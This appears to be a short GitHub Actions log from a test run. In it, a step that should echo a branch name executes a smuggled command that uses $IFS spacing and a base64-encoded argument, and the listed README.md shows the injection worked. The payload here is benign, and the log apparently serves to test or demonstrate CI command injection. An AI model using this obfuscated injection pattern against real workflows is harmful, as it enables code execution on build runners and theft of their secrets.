 test
1 ▼ Run echo 'show branch name: '
2 echo 'show branch name: '
3 echo "$(ls$IFS$(echo$IFS'UkVBRE1FLm1kCg=='|base64$IFS'-d'))"
4 shell: /usr/bin/bash -e {0}
5 show branch name:
6 README.md